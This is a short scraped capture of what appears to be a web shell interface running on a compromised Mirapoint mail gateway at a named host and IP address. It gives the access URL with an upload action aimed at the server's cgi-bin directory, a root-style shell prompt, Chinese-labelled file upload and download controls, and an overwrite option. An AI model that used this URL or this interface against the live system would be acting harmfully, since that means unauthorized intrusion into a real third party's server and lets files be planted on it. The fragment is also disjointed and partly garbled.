 https://124.93.238.176/cgi-bin/licenses.cgi?a=upload&d=%2fmira%2fvar%2fwww%2fcgi-bin
mailgw.coscodl.com:80 - Mirapoint/4.4.2a-FCS - CGI/1.1
文件上传 | 文件下载 | 注销登录 | power by Mirapoint
[r00t@mailgw.coscodl.com /mira/var/www/cgi-bin]$ upload
Filename: 选择文件 未选择任何文件
Options: Overwrite if it Exists
Upload: Begin